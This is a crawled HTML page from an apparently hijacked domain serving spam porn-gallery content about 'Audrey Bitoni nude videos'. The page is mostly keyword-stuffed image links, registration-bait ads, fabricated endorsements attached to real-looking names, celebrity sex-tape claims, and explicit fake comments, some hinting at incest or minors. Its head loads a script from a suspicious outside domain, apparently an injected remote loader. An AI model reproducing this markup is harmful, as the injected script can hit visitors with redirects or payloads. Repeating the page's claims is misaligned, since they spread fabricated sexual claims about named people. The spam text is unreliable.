

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/onahip/audrey-bitoni-nude-videos-901.php
body_size: 11236
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Audrey Bitoni Nude Videos Quality porn</title>
<meta name="description" content="Xxx boobs hot audrey bitoni nude videos flower sex, Audrey bitoni." />
<link rel="canonical" href="https://dialogueondart.org/onahip/audrey-bitoni-nude-videos-901.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/51949f7916bda.gif" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/asianhotties/planetsuzy-tiffany-thompson-3384.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/humpdate/hot-young-yoga-pants-4703.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5542.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/xxx-big-black-dicks-1980.php">Xxx big black dicks</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_772.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/nude-girls-kissing-gif-428.php">Nude girls kissing gif</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5297.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/rihanna-sex-tape-free-3606.php">Rihanna sex tape free</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4194.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/lift-and-carry-clips4sale-2058.php">Lift and carry clips4sale</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4928.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/granny-norma-porn-2977.php">Granny norma porn</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/analbabe/secretary-full-movie-online-3513.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Audrey Bitoni Nude Videos</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/1c0b2cba6411e79664002590c57f96.gif" alt="He man cartoon porn" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/audrey-bitoni-nude-videos.jpg" alt="diego palacios armendariz add audrey bitoni nude videos photo" title="brenna martin reccomend audrey bitoni nude videos" style="width:100%" /></a><br /><H2>New Videos Tagged with audrey bitoni</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/audrey-bitoni-nude-videos-2.jpg" alt="Best of Audrey bitoni nude videos" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/53ae503181a79c1abaa98be672f9d587.jpg" alt="bernadette runk reccomend Audrey Bitoni Nude Videos" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/5c7b55c60b1648f71aeb022c4d4c8a07.jpg" alt="alyssa laila reccomend audrey bitoni nude videos pic" title="bea domingo like audrey bitoni nude videos photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/b122ec898a88bc0ada379ca056ef44cc.jpg" alt="" title="dee lehr reccomend Pussy caught on camera" style="width:100%" /></a><br /><div class="shadow"><p><p>.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/audrey-bitoni-nude-videos-3.jpg" alt="apurvi gupta reccomend Audrey Bitoni Nude Videos" title="Audrey Bitoni Nude Videos pussy massage" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/45.gif" /></a><br>Helena Age: 20. Only a casual movie watcher but some i like are:.</br><a href="/registration.php" class="butdat">View Profile</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/9bb82b6a0a5b25807dd49d672462f131.jpg" alt="Audrey Bitoni Nude Videos teese pussy" title="Miss alice big dildo paolaholmesadd twitter" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/audrey-bitoni-nude-videos-4.jpg" alt="anthony burkitt reccomend audrey bitoni nude videos pic" title="buba bubinsky jaffe like audrey bitoni nude videos photo" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/468066.jpg" alt="cody dunne reccomend audrey bitoni nude videos pic" title="darcy rodriguez like audrey bitoni nude videos photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/241258.jpg" alt="adarsh pk reccomend bridget regan nude pics pic" title="andreas heggelund like videos nude audrey bitoni photo" style="width:100%" /></a><br /><H3>Audrey bitoni - 1, videos - iWank TV .</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/317051.jpg" alt="audrey bitoni nude videos" title="audrey bitoni nude videos morty henti" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/f6064148c471516d84d0faa897fc87d1.jpg" alt="charles jerry reccomend audrey bitoni nude videos pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>I couldnt hit dat shyt raw  videos completos.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/audrey-bitoni-nude-videos-5.jpg" alt="brian melloy share audrey bitoni nude videos photos" title="Best of old man homo sex" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/8a606c38808496689607bf2635d92022.jpg" alt="damien tate share mature women and boys sexcom" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/audrey-bitoni-nude-videos-6.jpg" alt="amany rashad add photo audrey bitoni nude videos" title="Best of alisha agrawal's gallery sara jay beer pong" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4223.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/how-to-master-girl-on-top-1070.php">How to master girl on top</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4327.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/huge-ghetto-booty-porn-4837.php">Huge ghetto booty porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4591.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/amature-allure-nude-4283.php">Amature allure nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1767.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/howard-stern-sybian-talent-show-420.php">Howard stern sybian talent show</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4234.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/sasuke-choked-meme-4401.php">Sasuke choked meme</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/maconmilf/raven-symone-nude-pic-967.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/4ff063f87c18fbe74a0335eed50776c6.jpg" alt="doug zettler add photo" title="Top pics of amber mccoy's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Who will fuck me like this  son hentai.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/3b5136d87bec987774aee642fd7ddce4.jpg" alt="becky hooker reccomend Audrey Bitoni Nude Videos" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5091.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/street-fighter-v-naked-463.php">Street fighter v naked</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3921.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/all-star-big-tits-porn-movie-2921.php">All star big tits porn movie</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5474.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/noemie-bilas-and-daizy-cooper-3835.php">Noemie bilas and daizy cooper</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5630.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/yohanna-renee-kerr-3345.php">Yohanna renee kerr</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4759.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/nude-with-leg-up-837.php">Nude with leg up</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/asianhotties/bat-girl-rule-34-3066.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/onahip/ex-girlfriend-sex-movies-843.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/onahip/brielle-bop-twitter-928.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Slut for bbc tumblr stars female, I love this video soooo much.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  6709</span>
 <span class="stats"><span class="label">Date:</span> 11/1/2021</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">35</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/onahip/">Onahip</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Astronauts</a></span>
<span class="comment-time">01.11.2021 at 19:19</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-zBYfGH4hhPO1hM4y)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67133" class="comment-text">
Such a beautiful slut oozing sensuality.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Sumstad</a></span>
<span class="comment-time">04.11.2021 at 00:54</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/tetas_grandes_y_naturales.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6760" class="comment-text">
This is a very hot video loved it.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Muckraker</a></span>
<span class="comment-time">04.11.2021 at 16:28</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-puJ9cVlks2eSVsE_)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67133" class="comment-text">
Omg id love to suck your magnificent clit.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Yangtao</a></span>
<span class="comment-time">05.11.2021 at 20:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_pchonatural.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6721" class="comment-text">
Why are we germans so extremely piss horny.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Matthus</a></span>
<span class="comment-time">06.11.2021 at 00:14</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Z0isplBgqGDkLsJY)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67176" class="comment-text">
Wahnsinnsorgasmus wo finde ich so einen melkmeister.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Diestel</a></span>
<span class="comment-time">06.11.2021 at 04:31</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mh=mZQlbUypOoUuHPZx200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6794" class="comment-text">
Oh yeqh i love hot sperms inside my pussy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Agahnim</a></span>
<span class="comment-time">06.11.2021 at 17:59</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0011.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67178" class="comment-text">
Jack is a stud even when he bottoms.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Flysch</a></span>
<span class="comment-time">07.11.2021 at 00:39</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/duchita_juntos_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6756" class="comment-text">
Delicious cum covered feet.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Lactoglobulin</a></span>
<span class="comment-time">07.11.2021 at 03:33</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0025.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6741" class="comment-text">
Great video i would beg too.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Masterliness</a></span>
<span class="comment-time">08.11.2021 at 14:58</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-HXKRyrCjfolqiMPB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67105" class="comment-text">
He is my boy crush.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Galassi</a></span>
<span class="comment-time">09.11.2021 at 15:57</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Vri49RzZk8n7Cvqn)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67104" class="comment-text">
Komm fick mich mein arsch ist geil.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Sheltie</a></span>
<span class="comment-time">09.11.2021 at 18:16</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
